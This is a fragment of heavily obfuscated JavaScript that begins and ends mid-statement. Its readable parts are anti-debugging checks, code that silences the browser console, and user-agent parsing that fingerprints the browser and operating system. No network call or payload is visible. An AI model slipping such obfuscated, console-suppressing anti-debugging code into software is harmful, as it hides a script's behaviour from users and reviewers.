-0x361,_0x448991,_0x39eb78-0x50,_0x7bc76a-0x1bb);}function _0x3fa0a7(_0x26cc90,_0x114636,_0x1a68d3,_0x357501,_0x7a614f){return _0x345c41(_0x26cc90-0xff,_0x357501,_0x1a68d3-0xc,_0x7a614f-0x2bf,_0x7a614f-0xe0);}function _0x23756d(_0x4132f9,_0x5f5157,_0xb4559e,_0x2c1148,_0x5233ae){return _0x1925f4(_0xb4559e,_0x5f5157-0x167,_0xb4559e-0x66,_0x2c1148-0x1b3,_0x5233ae-0x333);}if(_0x3ec2c8[_0x3fa0a7(0x658,0x616,0x751,0x57f,0x695)](_0x3ec2c8[_0x3b3aaf(0x417,0x48b,0x3ce,0x5ce,0x360)],_0x3ec2c8[_0x3fa0a7(0x5a3,0x497,0x4cd,0x521,0x461)])){const _0x19154a=new RegExp(_0x3ec2c8[_0x3b3aaf(0x571,0x46d,0x523,0x5b1,0x58e)]),_0x1cd5e1=new RegExp(_0x3ec2c8[_0x3b3aaf(0x74b,0x676,0x6b9,0x5c2,0x6fd)],'i'),_0x926973=_0x3ec2c8[_0x23756d(0x3ee,0x51a,0x687,0x36a,0x506)](_0x24a6a9,_0x3ec2c8[_0x3b3aaf(0x400,0x2c2,0x362,0x3ef,0x4d1)]);if(!_0x19154a[_0x3a5699(0x143,-0xef,-0x15,-0x96,0x34)](_0x3ec2c8[_0x3a5699(0x245,0x111,0x16d,0x8b,0xc7)](_0x926973,_0x3ec2c8[_0x3fa0a7(0x47e,0x4e6,0x4ed,0x5f0,0x5a5)]))||!_0x1cd5e1[_0x23756d(0x648,0x43e,0x458,0x4b8,0x4c3)](_0x3ec2c8[_0x3fa0a7(0x879,0x6c6,0x627,0x5db,0x70b)](_0x926973,_0x3ec2c8[_0x3b3aaf(0x6b1,0x764,0x7c3,0x711,0x696)])))_0x3ec2c8[_0x1fce42(0x5f9,0x452,0x608,0x4cc,0x4e7)](_0x3ec2c8[_0x1fce42(0x23b,0x551,0x4ae,0x3cd,0x2ed)],_0x3ec2c8[_0x1fce42(0x5d6,0x699,0x3f6,0x5a0,0x69a)])?_0x3ec2c8[_0x3b3aaf(0x588,0x49e,0x5bd,0x4bd,0x73a)](_0x926973,'0'):_0x3ec2c8[_0x23756d(0x459,0x3b4,0x636,0x491,0x506)](_0x515883,_0x3ec2c8[_0x3fa0a7(0x5bc,0x750,0x513,0x679,0x69d)]);else{if(_0x3ec2c8[_0x3a5699(0x1f3,0x124,0x357,0x13f,0x22d)](_0x3ec2c8[_0x23756d(0x3e4,0x4c2,0x27a,0x4a3,0x3b9)],_0x3ec2c8[_0x23756d(0x24c,0x530,0x2ab,0x569,0x3b9)])){let _0x12ec79;try{_0x12ec79=_0x4672db[_0x3fa0a7(0x60c,0x7c6,0x79f,0x8a4,0x76e)](_0x398e86,_0x4672db[_0x3a5699(-0x174,-0xc5,-0x20e,0xee,-0x5e)](_0x4672db[_0x1fce42(0x384,0x45d,0x48c,0x434,0x573)](_0x4672db[_0x3fa0a7(0x595,0x50d,0x59d,0x633,0x491)],_0x4672db[_0x1fce42(0x53f,0x555,0x687,0x5e9,0x756)]),');'))();}catch(_0x7acc5d){_0x12ec79=_0x21563b;}return _0x12ec79;}else _0x3ec2c8[_0x3fa0a7(0x4cb,0x58d,0x6a5,0x710,0x632)](_0x24a6a9);}}else return![];})();}());const _0x4d8cd3=(function(){function _0x5f39fc(_0x2240c7,_0x443799,_0x2cc2d4,_0x34f798,_0x2dd2e8){return _0x3caa(_0x2240c7-0x333,_0x34f798);}function _0x3c1de4(_0x372a8f,_0x538f97,_0x874129,_0x5e7043,_0x448a62){return _0x3caa(_0x372a8f-0x2c0,_0x448a62);}function _0x596d56(_0x144bc3,_0x12a8db,_0x513523,_0x44bb44,_0x4977a2){return _0x3caa(_0x513523-0x133,_0x144bc3);}const _0x478565={'xzTYS':function(_0x2ac04a,_0x496343,_0x52fa69){return _0x2ac04a(_0x496343,_0x52fa69);},'kdBNC':_0x596d56(0x6b2,0x54b,0x502,0x4bc,0x5cb)+_0x31dbd6(0x251,0x27f,0x22f,-0x87,0x119)+_0x31dbd6(0x292,-0x3,0x184,0x3f,0x172)+')','qoPaG':_0x3c1de4(0x69f,0x70d,0x7f9,0x4e6,0x5b3)+_0x3c1de4(0x4e3,0x344,0x41a,0x695,0x440)+_0x3c1de4(0x495,0x46f,0x5dd,0x485,0x367)+_0x2eeaa8(0x5eb,0x559,0x4b9,0x799,0x4c8)+_0x3c1de4(0x48e,0x383,0x32a,0x549,0x42c)+_0x2eeaa8(0x3d6,0x261,0x401,0x397,0x442)+_0x31dbd6(0x4ec,0x4e5,0x34d,0x48e,0x342),'oPMJK':function(_0x4f4fbc,_0x293d0b){return _0x4f4fbc(_0x293d0b);},'voktP':_0x5f39fc(0x666,0x726,0x68b,0x4f0,0x818),'iunsq':function(_0x7a93a6,_0x532236){return _0x7a93a6+_0x532236;},'FudkB':_0x2eeaa8(0x366,0x427,0x21b,0x40e,0x4ba),'SunKT':_0x5f39fc(0x473,0x473,0x3ee,0x5a7,0x5b3),'VSnkh':function(_0x2f4616){return _0x2f4616();},'hrmtc':function(_0x17466d,_0x332dbf){return _0x17466d===_0x332dbf;},'iWxSL':_0x3c1de4(0x4d5,0x52c,0x617,0x53f,0x527),'HOvSs':_0x596d56(0x476,0x478,0x37e,0x4c2,0x1d8),'EtDxw':function(_0x4b3df9,_0x187d90){return _0x4b3df9!==_0x187d90;},'uwIHJ':_0x596d56(0x2ce,0x22d,0x31e,0x380,0x214),'NXvaT':function(_0x12621c,_0x2bc51b){return _0x12621c!==_0x2bc51b;},'kDteq':_0x31dbd6(0x59,0x76,-0xee,0x247,0xb5),'GGdPw':_0x596d56(0x301,0x548,0x3f9,0x537,0x54f)};let _0x1b410d=!![];function _0x31dbd6(_0x53c3be,_0x35f9ac,_0x30982b,_0x16cdb3,_0x53132b){return _0x3caa(_0x53132b- -0x7f,_0x53c3be);}function _0x2eeaa8(_0x3122eb,_0x1bb00a,_0x1c9263,_0x24a668,_0x3c9f88){return _0x3caa(_0x3122eb-0x211,_0x24a668);}return function(_0x454397,_0x5706b4){function _0xc62642(_0x44f24d,_0xec4886,_0x47156f,_0x598080,_0x5308c4){return _0x596d56(_0x47156f,_0xec4886-0x1ae,_0x598080- -0x20f,_0x598080-0x182,_0x5308c4-0xe6);}function _0x221333(_0x17b013,_0x24b600,_0xf712e0,_0x4a23a4,_0x3b69a1){return _0x5f39fc(_0x3b69a1- -0x308,_0x24b600-0x9c,_0xf712e0-0x181,_0x4a23a4,_0x3b69a1-0x17c);}const _0x2a506d={'wnLeX':function(_0x12953e,_0x134c7b,_0x172986){function _0x4aff75(_0x4e9e71,_0x3c09e9,_0x51a701,_0x4c71e7,_0x3dda9b){return _0x3caa(_0x3c09e9-0x1a9,_0x4c71e7);}return _0x478565[_0x4aff75(0x50e,0x3e8,0x447,0x35a,0x276)](_0x12953e,_0x134c7b,_0x172986);},'JLtaE':_0x478565[_0x482400(0x628,0x4c2,0x525,0x4f8,0x504)],'kULLS':_0x478565[_0x4c1740(-0x290,-0x3f,-0xa6,-0x252,-0x1d9)],'lmbWN':function(_0xb951ee,_0x1cff5b){function _0x42985d(_0x4010c8,_0x458fe7,_0x378654,_0x3c327f,_0xa9522f){return _0x4c1740(_0xa9522f,_0x458fe7-0x1c8,_0x378654-0xa3,_0x3c327f-0x180,_0x458fe7-0x215);}return _0x478565[_0x42985d(0x90,0x1dd,0x29,0x350,0x201)](_0xb951ee,_0x1cff5b);},'QkjOM':_0x478565[_0x482400(0x324,0x495,0x498,0x584,0x5a5)],'wcQdu':function(_0x2177e5,_0x5721db){function _0x553dbb(_0x2a7b5b,_0x56de08,_0x3b6af1,_0x4ce219,_0x29fb4e){return _0x4c1740(_0x3b6af1,_0x56de08-0x2c,_0x3b6af1-0x38,_0x4ce219-0x20,_0x4ce219- -0x79);}return _0x478565[_0x553dbb(-0x42,0x227,0xd9,0x6d,-0x148)](_0x2177e5,_0x5721db);},'ZSjqW':_0x478565[_0x4c1740(0x48,-0x180,-0xff,-0xa6,-0x3e)],'lLrEm':_0x478565[_0xc781d0(0x398,0x457,0x299,0x3c1,0x3c4)],'mzgmo':function(_0x25ccee){function _0x1981ce(_0x34ee08,_0x22a85c,_0x243449,_0x727e49,_0x2f6aa2){return _0x4c1740(_0x22a85c,_0x22a85c-0x7f,_0x243449-0x70,_0x727e49-0x136,_0x2f6aa2-0x157);}return _0x478565[_0x1981ce(0x41,-0x1a3,-0xeb,-0x133,-0x8f)](_0x25ccee);},'tZkOg':function(_0x4aa5ce,_0x31a862){function _0x3db9d4(_0x128719,_0x21d45a,_0x1b6d83,_0x2f81a5,_0x4b3c96){return _0xc781d0(_0x128719-0x1dc,_0x21d45a-0x1f2,_0x1b6d83-0x4d,_0x21d45a- -0x6,_0x128719);}return _0x478565[_0x3db9d4(0x57f,0x4af,0x56b,0x480,0x34b)](_0x4aa5ce,_0x31a862);},'ZuAkm':_0x478565[_0x482400(0x1d2,0x3cf,0x377,0x438,0x34b)],'DsWTY':_0x478565[_0x221333(0x320,0x260,0x204,0x4be,0x37c)],'gylTx':function(_0x3b36db,_0x1eeaee){function _0x3cbff7(_0x104532,_0x2f61a5,_0xff4550,_0x3e13bf,_0x41b9fc){return _0x221333(_0x104532-0x7f,_0x2f61a5-0xa6,_0xff4550-0x15,_0xff4550,_0x3e13bf-0xf);}return _0x478565[_0x3cbff7(0x32a,0x3e1,0x3c8,0x357,0x258)](_0x3b36db,_0x1eeaee);},'RvaoV':_0x478565[_0x482400(0x536,0x440,0x441,0x31c,0x4d3)]};function _0x482400(_0x592e88,_0x550754,_0x1ab4d7,_0x18087b,_0x4b9a3b){return _0x596d56(_0x592e88,_0x550754-0x6a,_0x1ab4d7- -0xa0,_0x18087b-0x93,_0x4b9a3b-0x10a);}function _0x4c1740(_0x562a29,_0x2ca209,_0x4c1c13,_0x4cbb2c,_0x16f8e6){return _0x3c1de4(_0x16f8e6- -0x62a,_0x2ca209-0x4f,_0x4c1c13-0xcf,_0x4cbb2c-0x12c,_0x562a29);}function _0xc781d0(_0x87e8ff,_0x38df68,_0x53a33b,_0x48d053,_0x45308f){return _0x2eeaa8(_0x48d053- -0x19a,_0x38df68-0xf2,_0x53a33b-0x1b5,_0x45308f,_0x45308f-0x6c);}if(_0x478565[_0xc781d0(0x46b,0x4c9,0x53e,0x3ea,0x414)](_0x478565[_0x4c1740(-0x150,0x134,-0x3e,0x35,0x54)],_0x478565[_0xc62642(0x3a6,0x393,0x210,0x246,0x252)])){const _0x5ad36b=_0x1b410d?function(){function _0x4ea9f5(_0x93856,_0x2926e0,_0x3d4095,_0xaacb06,_0x5e52fc){return _0xc62642(_0x93856-0x113,_0x2926e0-0xfc,_0x93856,_0x2926e0-0x9f,_0x5e52fc-0x143);}function _0x43b79d(_0x3ceacd,_0x1b7625,_0x186aa5,_0xf76907,_0x10097f){return _0xc781d0(_0x3ceacd-0x80,_0x1b7625-0x3e,_0x186aa5-0x1b6,_0x3ceacd-0x272,_0x1b7625);}function _0x38dd02(_0x5130b7,_0x24daf3,_0x43b485,_0x41c233,_0x54e02c){return _0xc781d0(_0x5130b7-0x27,_0x24daf3-0x1,_0x43b485-0x87,_0x24daf3-0xb2,_0x41c233);}const _0x2e76b1={'qESMi':_0x2a506d[_0x2727d7(0x63,-0x4d,0x40,0x3e,0x128)],'SMXzz':_0x2a506d[_0x2727d7(-0x67,-0x281,-0x207,-0x191,-0x124)],'ZHIQZ':function(_0x4455a1,_0x5e7728){function _0x6a75e2(_0x2939aa,_0x1fa2ac,_0x147758,_0x47f7e3,_0x3f6a0f){return _0x2727d7(_0x2939aa-0x1c2,_0x147758,_0x147758-0x112,_0x1fa2ac-0x4d,_0x3f6a0f-0x19c);}return _0x2a506d[_0x6a75e2(-0x3a2,-0x22a,-0x1e6,-0x1fc,-0x2b5)](_0x4455a1,_0x5e7728);},'YhNaI':_0x2a506d[_0x39611a(0x2b8,0x21a,0x29,0x105,0x134)],'akWmW':function(_0xdced5d,_0x20eecb){function _0x24b363(_0x5eeda5,_0x4a0fe1,_0x42a910,_0x5f2625,_0x30319c){return _0x2727d7(_0x5eeda5-0x28,_0x5f2625,_0x42a910-0x17b,_0x4a0fe1-0x12b,_0x30319c-0x15a);}return _0x2a506d[_0x24b363(-0x1cc,-0x116,0x6d,-0x1b9,-0xe6)](_0xdced5d,_0x20eecb);},'OSrGL':_0x2a506d[_0x43b79d(0x6db,0x5f0,0x525,0x7e1,0x66b)],'YPUnM':_0x2a506d[_0x43b79d(0x432,0x36d,0x5d8,0x5bd,0x2b6)],'mxnBO':function(_0x3a2cab,_0x2a4c4b){function _0x1d56de(_0x376c7b,_0xc67ff9,_0x50d5d6,_0x27a134,_0x48b1a1){return _0x2727d7(_0x376c7b-0x57,_0xc67ff9,_0x50d5d6-0x168,_0x48b1a1-0x21a,_0x48b1a1-0xd3);}return _0x2a506d[_0x1d56de(-0x1d7,-0x140,0xc1,-0xc1,-0x5d)](_0x3a2cab,_0x2a4c4b);},'FcIcr':function(_0x12e18d){function _0x419143(_0x293e44,_0x24d33d,_0x5eaa69,_0x3c9c99,_0x101edb){return _0x38dd02(_0x293e44-0x100,_0x3c9c99- -0x1b8,_0x5eaa69-0x17f,_0x24d33d,_0x101edb-0x13a);}return _0x2a506d[_0x419143(0x31f,0x8d,0x1b2,0x17d,0x2a2)](_0x12e18d);}};function _0x39611a(_0x4f2955,_0x34b282,_0x4e0fbd,_0x4ec83a,_0x2ec799){return _0xc781d0(_0x4f2955-0xb3,_0x34b282-0xfa,_0x4e0fbd-0x1e1,_0x4ec83a- -0xd9,_0x4e0fbd);}function _0x2727d7(_0x22c9d2,_0x4563eb,_0xba138a,_0x4893ae,_0x33cb3f){return _0xc62642(_0x22c9d2-0x12,_0x4563eb-0x33,_0x4563eb,_0x4893ae- -0x2d3,_0x33cb3f-0x13a);}if(_0x2a506d[_0x38dd02(0x1fb,0x323,0x317,0x223,0x2b9)](_0x2a506d[_0x38dd02(0x2f7,0x252,0x1bf,0x248,0x319)],_0x2a506d[_0x4ea9f5(0x33a,0x231,0x7f,0x2d6,0x274)]))return!![];else{if(_0x5706b4){if(_0x2a506d[_0x38dd02(0x39a,0x450,0x321,0x533,0x5df)](_0x2a506d[_0x43b79d(0x4c5,0x4e3,0x361,0x3e3,0x62f)],_0x2a506d[_0x38dd02(0x431,0x305,0x332,0x1da,0x444)]))_0x2a506d[_0x43b79d(0x6f5,0x77e,0x75a,0x7a4,0x674)](_0x3b9f16,this,function(){function _0x19a4ca(_0x3b8464,_0x4c6141,_0x276949,_0x24e219,_0x1f3719){return _0x2727d7(_0x3b8464-0x70,_0x4c6141,_0x276949-0x9b,_0x1f3719- -0x1,_0x1f3719-0x17);}const _0x3e1167=new _0x1399fa(_0x2e76b1[_0x1aa7a2(-0xb,-0x213,-0x64,-0x41,-0x146)]),_0x1d5049=new _0x148401(_0x2e76b1[_0x4c5280(0x241,0x13b,0x419,0x2d0,0x168)],'i');function _0x4b852c(_0xba00e0,_0x2cf8c2,_0x39bf9d,_0x52eafd,_0x173bd1){return _0x38dd02(_0xba00e0-0xf,_0x173bd1- -0x24d,_0x39bf9d-0x5,_0x39bf9d,_0x173bd1-0x1d7);}function _0x1aa7a2(_0x5a7ec2,_0x15a4fa,_0xd119d7,_0x5569f4,_0x3dc536){return _0x38dd02(_0x5a7ec2-0x15b,_0x3dc536- -0x40b,_0xd119d7-0x29,_0x5569f4,_0x3dc536-0x125);}function _0x4c5280(_0xcaebf5,_0x32d50f,_0x4cfaf3,_0x49a158,_0x410ef6){return _0x2727d7(_0xcaebf5-0x144,_0x410ef6,_0x4cfaf3-0x16c,_0x49a158-0x327,_0x410ef6-0x9c);}function _0x2c1585(_0x1d67ba,_0x3571a5,_0x1fb517,_0x53f934,_0x5568ed){return _0x4ea9f5(_0x1d67ba,_0x5568ed-0x158,_0x1fb517-0x1b7,_0x53f934-0xb3,_0x5568ed-0x38);}const _0x3635e1=_0x2e76b1[_0x4c5280(0x276,0x2e4,0x460,0x387,0x382)](_0x3b5624,_0x2e76b1[_0x1aa7a2(-0x9f,0x9,-0x14f,-0xe0,-0x17f)]);!_0x3e1167[_0x1aa7a2(0x12d,-0xe0,-0xd9,0xa9,-0x55)](_0x2e76b1[_0x4b852c(0x189,0x136,0x2ff,0x3d2,0x230)](_0x3635e1,_0x2e76b1[_0x4c5280(0x318,0x3a,0x73,0x1e2,0x1ce)]))||!_0x1d5049[_0x1aa7a2(0x91,-0x9b,-0x8b,-0x1d7,-0x55)](_0x2e76b1[_0x1aa7a2(-0x139,0x1fc,0x17d,0x191,0x72)](_0x3635e1,_0x2e76b1[_0x4c5280(0x128,0x17f,-0x1a,0xed,0x1c3)]))?_0x2e76b1[_0x1aa7a2(0xe4,-0x17a,0x8d,0xa0,-0x51)](_0x3635e1,'0'):_0x2e76b1[_0x2c1585(0x266,0x3fc,0x2fb,0x40b,0x279)](_0x176b59);})();else{const _0x1c7faa=_0x5706b4[_0x39611a(0x348,0x30f,0x3d1,0x2dc,0x2ca)](_0x454397,arguments);return _0x5706b4=null,_0x1c7faa;}}}}:function(){};return _0x1b410d=![],_0x5ad36b;}else{const _0x48b5ac=_0x32520a[_0xc781d0(0x189,0x18c,0x31f,0x29c,0x1ac)+_0x221333(0xd5,0x98,0x1db,0x149,0x1b5)],_0x2adcf3={'chrome':/chrome|chromium|crios/i[_0x221333(0x1bb,0x275,0x2d4,0x410,0x2b8)](_0x48b5ac)&&!/edg|edge/i[_0xc62642(0x34c,0x32c,0xe8,0x1b1,-0x1)](_0x48b5ac),'firefox':/firefox|fxios/i[_0x482400(0x1fa,0x334,0x320,0x302,0x468)](_0x48b5ac),'safari':/safari/i[_0x4c1740(0x3,-0x1ad,0xb7,-0x99,-0xdd)](_0x48b5ac)&&!/chrome|chromium|crios/i[_0xc781d0(0x1eb,0x14e,0x35c,0x304,0x33b)](_0x48b5ac),'edge':/edg|edge/i[_0xc781d0(0x343,0x1ab,0x3db,0x304,0x499)](_0x48b5ac),'opera':/opera|opr/i[_0xc781d0(0x1e2,0x2b5,0x3b4,0x304,0x2f6)](_0x48b5ac),'ie':/msie|trident/i[_0xc62642(0x2e0,0x69,0x290,0x1b1,0x2c5)](_0x48b5ac)},_0x5b81c1={'windows':/windows nt/i[_0x221333(0x140,0x237,0x145,0x291,0x2b8)](_0x48b5ac),'mac':/macintosh|mac os x/i[_0x482400(0x3a8,0x4c8,0x320,0x2c8,0x326)](_0x48b5ac),'linux':/linux/i[_0x4c1740(-0x1d4,-0xc7,-0x184,-0x287,-0xdd)](_0x48b5ac),'android':/android/i[_0x482400(0x251,0x3a5,0x320,0x440,0x2aa)](_0x48b5ac),'ios':/iphone|ipad|ipod/i[_0x4c1740(-0x4b,-0x11,-0x1b,0x41,-0xdd)](_0x48b5ac)},_0x3768cf={};return _0x3768cf[_0x221333(0x226,0x2ed,0x2f6,0x3a8,0x38b)+_0xc62642(0x1e0,0x333,0x33c,0x1f3,0x326)]=_0x2adcf3,_0x3768cf['os']=_0x5b81c1,_0x3768cf;}};}()),_0xebfb10=_0x4d8cd3(this,function(){const _0x577956={'bKpWO':function(_0x5bb524,_0x1dfe5b){return _0x5bb524(_0x1dfe5b);},'WqbNS':function(_0x21f3a6,_0x293454){return _0x21f3a6+_0x293454;},'nmXeR':function(_0x13b4b2,_0x4cba2d){return _0x13b4b2+_0x4cba2d;},'gQTqw':_0x2aff7b(0x291,0x582,0x32e,0x3f0,0x46d)+_0x2aff7b(0x2e5,0x3ea,0x3cd,0x2d2,0x45b)+_0x53f789(0x2f2,0x39d,0x3a8,0x52c,0x41b)+_0x53f789(0x502,0x253,0x3a2,0x367,0x313),'aqCQf':_0x47cb8c(0x621,0x70a,0x5b4,0x71a,0x406)+_0x2aff7b(0x1ea,0x2f4,0x2c7,0x2ff,0x467)+_0x2aff7b(0x515,0x53e,0x6f1,0x598,0x4d9)+_0x5ceff0(0x24b,0x2f4,0x1df,0x30e,0x371)+_0x2aff7b(0x5ed,0x369,0x6a9,0x4f8,0x37c)+_0x5ceff0(0x4bb,0x35d,0x260,0x163,0x318)+'\x20)','nZtQR':function(_0xe2db99){return _0xe2db99();},'Ranua':function(_0x2006a5,_0x2e2c40){return _0x2006a5!==_0x2e2c40;},'yhWCN':_0x2aff7b(0x5e6,0x3eb,0x60e,0x559,0x50b),'qRYAm':_0x5ceff0(0x428,0x1c4,0x3bb,0x434,0x370),'Vdlqq':_0x2aff7b(0x46a,0x440,0x5d9,0x4fe,0x571),'Zjohe':function(_0x256668,_0x49ca73){return _0x256668!==_0x49ca73;},'YMAcX':_0x5ceff0(0x3c,-0xbd,-0xa,-0xa9,0x25),'NTtJY':_0x53f789(0x208,0x270,0x32c,0x434,0x1a0)+_0x53f789(0x446,0x708,0x576,0x72e,0x6e8)+_0x47cb8c(0x416,0x408,0x426,0x48f,0x533)+_0x2aff7b(0x31a,0x29e,0x461,0x409,0x346)+_0x47cb8c(0x6a1,0x7f1,0x6dd,0x87f,0x633)+_0x5ceff0(0x27c,0x321,0x126,0x1ee,0x26b)+_0x5ceff0(0x1a4,0x9b,0x209,-0x124,0x5f)+_0x53f789(0x4b9,0x461,0x44e,0x3cb,0x33c)+_0x47cb8c(0x2e5,0x489,0x484,0x3bc,0x635)+_0x53f789(0x18b,0x474,0x2d7,0x275,0x472),'omUlH':function(_0x1550fd){return _0x1550fd();},'NgAbV':_0x53f789(0x2f9,0x220,0x383,0x2aa,0x213),'gWAXl':_0x53f789(0x30d,0x15c,0x273,0x40e,0xf3),'GUJdO':_0x2aff7b(0x68c,0x4a2,0x660,0x5a8,0x509),'HijUS':_0x2aff7b(0x3bb,0x2e9,0x459,0x31f,0x32e),'rpFqJ':_0x53f789(0x29d,0x352,0x375,0x49a,0x3b0)+_0x47cb8c(0x615,0x5c7,0x574,0x65e,0x3d6),'HLzUg':_0x2aff7b(0x475,0x467,0x5f1,0x49c,0x48b),'zjDiW':_0x53f789(0x3c4,0x612,0x574,0x6d3,0x540),'Eppvm':function(_0x533596,_0x34c4c3){return _0x533596<_0x34c4c3;},'VTMyt':function(_0x5508c6,_0x38fe33){return _0x5508c6===_0x38fe33;},'NwnfK':_0x53f789(0x26d,0x3f2,0x418,0x3f7,0x35b),'ueZtz':_0x5ceff0(0x109,0x2c0,0x295,0x151,0x19f)};function _0x10065d(_0x1e156a,_0x3da1f8,_0x136c33,_0x302832,_0x285a73){return _0x3caa(_0x3da1f8- -0x1ab,_0x285a73);}function _0x53f789(_0x2c4b9c,_0x53daa6,_0x11e641,_0x489ce6,_0x1829bd){return _0x3caa(_0x11e641-0x103,_0x2c4b9c);}const _0x290526=function(){function _0x2dadf8(_0x5ebc6a,_0x524e3d,_0xa00003,_0x480cb4,_0x1cc2fc){return _0x2aff7b(_0x5ebc6a-0x1b6,_0x524e3d-0x113,_0x5ebc6a,_0x480cb4-0x1d3,_0x1cc2fc-0x130);}function _0x1142d2(_0x3a3c92,_0x99c444,_0x5caa66,_0xd311d2,_0x120847){return _0x10065d(_0x3a3c92-0x1ef,_0x120847-0x1c9,_0x5caa66-0x1d,_0xd311d2-0x7b,_0x3a3c92);}function _0x507d71(_0x26a258,_0x26ada7,_0x2470b5,_0x20c1ac,_0x309bc3){return _0x2aff7b(_0x26a258-0x9,_0x26ada7-0x16a,_0x309bc3,_0x2470b5- -0x2bf,_0x309bc3-0x173);}const _0x38125e={'ugRdJ':function(_0x3c2a61){function _0x13e1e9(_0x278e3e,_0x2e4116,_0x1c3402,_0x185546,_0x320cb2){return _0x3caa(_0x278e3e- -0x305,_0x320cb2);}return _0x577956[_0x13e1e9(-0x1e,-0x67,-0x1cc,0x42,0x7c)](_0x3c2a61);}};function _0x159559(_0x50dcb2,_0x3eae7e,_0x387758,_0x1f5aa0,_0x47f7c9){return _0x10065d(_0x50dcb2-0x124,_0x3eae7e-0x4b3,_0x387758-0x2a,_0x1f5aa0-0x15f,_0x387758);}function _0x1f4ed7(_0x5cdf52,_0xfeaff,_0x5bbc7e,_0x5f2269,_0x52c5ba){return _0x2aff7b(_0x5cdf52-0x159,_0xfeaff-0x164,_0x52c5ba,_0x5f2269-0x153,_0x52c5ba-0x27);}if(_0x577956[_0x159559(0x4c5,0x50c,0x693,0x63d,0x507)](_0x577956[_0x2dadf8(0x4aa,0x3af,0x506,0x4e5,0x67b)],_0x577956[_0x2dadf8(0x5ea,0x4e8,0x539,0x533,0x37c)])){let _0x20b580;try{_0x577956[_0x1142d2(0x137,0xe9,0x39f,0x1a3,0x222)](_0x577956[_0x2dadf8(0x6ff,0x563,0x6b7,0x574,0x4ed)],_0x577956[_0x507d71(0xa6,-0xae,0xe2,0x91,0x241)])?_0x3126ff=_0x577956[_0x1f4ed7(0x541,0x7ea,0x567,0x6d3,0x612)](_0x3fd29a,_0x577956[_0x1142d2(0x59e,0x46d,0x592,0x300,0x494)](_0x577956[_0x159559(0x774,0x708,0x648,0x593,0x6c7)](_0x577956[_0x1142d2(0x212,0x140,0x131,0x1c6,0x285)],_0x577956[_0x507d71(0x375,0x18f,0x308,0x2ab,0x48a)]),');'))():_0x20b580=_0x577956[_0x2dadf8(0x7d7,0x5c1,0x786,0x753,0x6a2)](Function,_0x577956[_0x159559(0x6a5,0x708,0x64a,0x757,0x898)](_0x577956[_0x507d71(0x172,0x262,0x318,0x3ad,0x281)](_0x577956[_0x2dadf8(0x507,0x73b,0x5e9,0x59b,0x4c3)],_0x577956[_0x1142d2(0x54b,0x313,0x3cf,0x605,0x484)]),');'))();}catch(_0x56efe0){if(_0x577956[_0x1f4ed7(0x673,0x7c4,0x5c3,0x632,0x47e)](_0x577956[_0x1f4ed7(0x4f8,0x42c,0x595,0x458,0x40f)],_0x577956[_0x507d71(-0x4f,0x58,0x46,-0xaf,0x173)])){const _0x15784a=_0x5ec4ef?function(){function _0x87e70(_0x3dea15,_0x343355,_0x3850dc,_0x5275f6,_0x5a5b62){return _0x507d71(_0x3dea15-0x43,_0x343355-0x125,_0x5a5b62- -0xfa,_0x5275f6-0x1e8,_0x3850dc);}if(_0x5626f2){const _0x503633=_0x17d7aa[_0x87e70(0xc4,0x2d,0x2b,0x13b,0xe6)](_0x32d1be,arguments);return _0x32d144=null,_0x503633;}}:function(){};return _0x3170f5=![],_0x15784a;}else _0x20b580=window;}return _0x20b580;}else _0x38125e[_0x1f4ed7(0x83b,0x7da,0x783,0x709,0x5be)](_0x47c372);},_0x2784b9=_0x577956[_0x47cb8c(0x3df,0x540,0x3c0,0x30a,0x2e2)](_0x290526),_0xb70fb6=_0x2784b9[_0x53f789(0x3bd,0x499,0x538,0x65e,0x5e3)+'le']=_0x2784b9[_0x10065d(0x255,0x28a,0x33f,0x105,0x193)+'le']||{};function _0x47cb8c(_0x18f873,_0x2a0127,_0x10093f,_0x10b80c,_0x3eae37){return _0x3caa(_0x10093f-0x287,_0x3eae37);}function _0x5ceff0(_0x1d3db6,_0x564b54,_0x35355b,_0x325c1a,_0x42eeb7){return _0x3caa(_0x42eeb7- -0x11c,_0x1d3db6);}function _0x2aff7b(_0x30b2ef,_0x27ef31,_0x18a208,_0x4d998d,_0x1b617f){return _0x3caa(_0x4d998d-0x161,_0x18a208);}const _0x2c7740=[_0x577956[_0x2aff7b(0x402,0x6ac,0x46a,0x4fd,0x411)],_0x577956[_0x53f789(0x583,0x385,0x4f1,0x68d,0x5a9)],_0x577956[_0x5ceff0(0x40d,0x45d,0x438,0x2bc,0x34c)],_0x577956[_0x2aff7b(0x547,0x453,0x257,0x3c4,0x293)],_0x577956[_0x47cb8c(0x2d7,0x49f,0x3bd,0x212,0x542)],_0x577956[_0x2aff7b(0x237,0x24c,0x2e0,0x370,0x33b)],_0x577956[_0x5ceff0(0x21c,-0x73,0x12,0x120,0xfd)]];for(let _0x2cdcff=0x3*0x819+0x1*0x656+-0x1*0x1ea1;_0x577956[_0x10065d(0x1c9,0x2e3,0x23e,0x44e,0x209)](_0x2cdcff,_0x2c7740[_0x10065d(0x2bf,0x269,0x123,0x289,0x20b)+'h']);_0x2cdcff++){if(_0x577956[_0x10065d(0x1c2,0x248,0x2f8,0x2f3,0x22b)](_0x577956[_0x53f789(0x4e6,0x4b2,0x58a,0x5c1,0x72c)],_0x577956[_0x2aff7b(0x6f1,0x42e,0x5d5,0x53c,0x3eb)])){_0xb00207[_0x5ceff0(0x234,0x1aa,0x202,-0x38,0x164)](_0x577956[_0x2aff7b(0x397,0x1dd,0x34b,0x38e,0x3fe)]);return;}else{const _0x20d3b0=_0x4d8cd3[_0x47cb8c(0x569,0x47c,0x437,0x5d8,0x32f)+_0x47cb8c(0x630,0x7a2,0x691,0x83a,0x763)+'r'][_0x53f789(0x546,0x31b,0x40a,0x500,0x3b2)+_0x47cb8c(0x3d7,0x2c0,0x477,0x44c,0x4e7)][_0x5ceff0(0x26b,-0x4,0x2a5,0x186,0x10b)](_0x4d8cd3),_0x117b15=_0x2c7740[_0x2cdcff],_0x2ddb67=_0xb70fb6[_0x117b15]||_0x20d3b0;_0x20d3b0[_0x5ceff0(0x2f9,0x210,0x326,0x2fd,0x36e)+_0x47cb8c(0x3d2,0x307,0x492,0x563,0x2eb)]=_0x4d8cd3[_0x47cb8c(0x3ec,0x35b,0x4ae,0x421,0x516)](_0x4d8cd3),_0x20d3b0[_0x10065d(0x3ea,0x24a,0x1e7,0x15e,0xfd)+_0x5ceff0(0x4a,0xe1,0x299,0xa4,0x185)]=_0x2ddb67[_0x10065d(0xcc,0x24a,0x203,0x38a,0x3d7)+_0x53f789(0x1f5,0x20b,0x3a4,0x4dd,0x51f)][_0x47cb8c(0x602,0x40e,0x4ae,0x36e,0x4d3